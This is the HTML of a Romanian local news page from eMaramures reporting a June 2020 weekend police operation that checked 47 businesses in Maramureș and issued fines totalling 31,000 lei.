	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">47 de societăți comerciale verificate în acest weekend, în cadrul unor acțiuni organizate de polițiștii de investigare a criminalității economice</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/47-de-societati-comerciale-verificate-in-acest-weekend-in-cadrul-unor-actiuni-organizate-de-politistii-de-investigare-a-criminalitatii-economice/" data-wpel-link="internal">29 iunie 2020</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2020/03/politie-1.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.8%"><img width="750" height="501" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Trafic de droguri de mare risc. Un kilogram era vândut contra sumei de aproximativ 45.000 euro" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/politie-1-750x501.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/politie-1-750x501.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/03/politie-1-300x200.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/03/politie-1-768x513.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/03/politie-1.jpg 1024w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2F47-de-societati-comerciale-verificate-in-acest-weekend-in-cadrul-unor-actiuni-organizate-de-politistii-de-investigare-a-criminalitatii-economice%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=47+de+societ%C4%83%C8%9Bi+comerciale+verificate+%C3%AEn+acest+weekend%2C+%C3%AEn+cadrul+unor+ac%C8%9Biuni+organizate+de+poli%C8%9Bi%C8%99tii+de+investigare+a+criminalit%C4%83%C8%9Bii+economice%0Ahttps%3A%2F%2Fwww.emaramures.ro%2F47-de-societati-comerciale-verificate-in-acest-weekend-in-cadrul-unor-actiuni-organizate-de-politistii-de-investigare-a-criminalitatii-economice%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=47+de+societ%C4%83%C8%9Bi+comerciale+verificate+%C3%AEn+acest+weekend%2C+%C3%AEn+cadrul+unor+ac%C8%9Biuni+organizate+de+poli%C8%9Bi%C8%99tii+de+investigare+a+criminalit%C4%83%C8%9Bii+economice&amp;body=https%3A%2F%2Fwww.emaramures.ro%2F47-de-societati-comerciale-verificate-in-acest-weekend-in-cadrul-unor-actiuni-organizate-de-politistii-de-investigare-a-criminalitatii-economice%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2F47-de-societati-comerciale-verificate-in-acest-weekend-in-cadrul-unor-actiuni-organizate-de-politistii-de-investigare-a-criminalitatii-economice%2F&title=47+de+societ%C4%83%C8%9Bi+comerciale+verificate+%C3%AEn+acest+weekend%2C+%C3%AEn+cadrul+unor+ac%C8%9Biuni+organizate+de+poli%C8%9Bi%C8%99tii+de+investigare+a+criminalit%C4%83%C8%9Bii+economice" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>În sâmbăta și duminica care tocmai au trecut au fost efectuate mai multe controale la sediile unor societăți comerciale și la persoane fizice, în cadrul unor acțiuni organizate de polițiștii Serviciului de Investigare a Criminalității Economice. Scopul activităților a fost prevenirea, descoperirea și sancționarea faptelor ilicite săvârșite în domeniul comerțului cu produse alimentare și nealimentare, însă activităţile au vizat şi verificarea modului în care sunt aplicate măsurile pentru prevenirea răspândirii COVID-19.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>Sâmbătă au fost verificate 21 societăți comerciale și trei persoane fizice în zona Sighetu Marmației și zona Baia Mare, iar pentru neregulile constatate au fost aplicate 11 sancțiuni contravenționale. Activitățile au continuat duminică, când au fost verificate alte 23 de societăți comerciale din Baia Mare.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>De această dată au fost aplicate cinci sancțiuni contravenționale. Cele mai multe sancțiuni au fost aplicate pentru încălcări ale prevederilor O.U.G. nr. 28/1999 și Legii nr. 12/1990.<br />
Valoarea totală a amenzilor aplicate a fost de 31 000 de lei. De asemenea a fost ridicată în numerar suma de aproximativ 3500 de lei.</p>
<p>Acțiunea a fost organizată cu sprijinul polițiștilor din cadrul Poliției municipiului Baia Mare și a reprezentanților I.T.M. Maramureş.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/criminalitate-economica/" rel="tag" data-wpel-link="internal">criminalitate economica</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/contrabandist-de-tigari-urmarit-de-politisti-si-de-cainele-vis/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Contrabandist de ţigări, urmărit de poliţişti şi de câinele Vis</h3>
        </a>
    
            <a href="https://www.emaramures.ro/nelu-tataru-ne-gandim-si-la-restrictionarea-circulatiei-in-anumite-localitati-daca-apar-focare/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Nelu Tătaru: "Ne gândim și la restricționarea circulației în anumite localități, dacă apar focare"</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/nelu-tataru-ne-gandim-si-la-restrictionarea-circulatiei-in-anumite-localitati-daca-apar-focare/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Ministrul Sănătății explică unde, când și câte teste Covid-19 se vor face" data-src="https://www.emaramures.ro/wp-content/uploads/2020/06/nelu-tataru-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/06/nelu-tataru-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/06/nelu-tataru-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/nelu-tataru-ne-gandim-si-la-restrictionarea-circulatiei-in-anumite-localitati-daca-apar-focare/" data-wpel-link="internal">
                        Nelu Tătaru: "Ne gândim și la restricționarea circulației în anumite localități, dacă apar focare"                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/li-s-a-facut-foame-si-au-dat-iama-in-toiul-noptii-intr-un-fast-food-din-sighetu-marmatiei/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Li s-a făcut foame şi au dat iama în toiul nopţii într-un fast-food din Sighetu Marmației" data-src="https://www.emaramures.ro/wp-content/uploads/2020/06/fastfood-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/06/fastfood-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/06/fastfood-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/li-s-a-facut-foame-si-au-dat-iama-in-toiul-noptii-intr-un-fast-food-din-sighetu-marmatiei/" data-wpel-link="internal">
                        Li s-a făcut foame şi au dat iama în toiul nopţii într-un fast-food din Sighetu Marmației                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/47-de-societati-comerciale-verificate-in-acest-weekend-in-cadrul-unor-actiuni-organizate-de-politistii-de-investigare-a-criminalitatii-economice/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='417141' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3b64e8187a" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="100"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_417141_0_6969a86af1b3d  normal " data-unique="jnews_module_417141_0_6969a86af1b3d">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_417141_0_6969a86af1b3d = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-417141 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_417141_1_6969a86af295c  normal " data-unique="jnews_module_417141_1_6969a86af295c">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501033 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-burde tag-maramures tag-prefect tag-sanius tag-valea-chioarului">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
